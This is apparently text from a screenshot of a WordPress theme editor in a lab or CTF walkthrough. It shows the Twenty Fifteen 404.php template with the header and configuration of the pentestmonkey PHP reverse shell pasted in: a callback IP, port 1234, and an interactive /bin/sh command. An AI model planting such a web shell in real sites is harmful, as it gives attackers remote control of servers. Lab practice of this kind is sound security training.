 Edit Themes
Twenty Fifteen: 404 Template (404.php)
Select theme to edit: Twenty Fifteen Select
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and
return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These
are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.18.12.227';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
Documentation: Function Name... Look Up
Update File
Templates
404 Template
(404.php)
Archives
(archive.php)
author-bio.php
Comments
(comments.php)
content-link.php
content-none.php
content-page.php
content-search.php
content.php
Footer
(footer.php)
Theme Functions
(functions.php)
Header
(header.php)
Image Attachment Template
(image.php)
back-compat.php
custom-header.php
customizer.php
template-tags.php
Main Index Template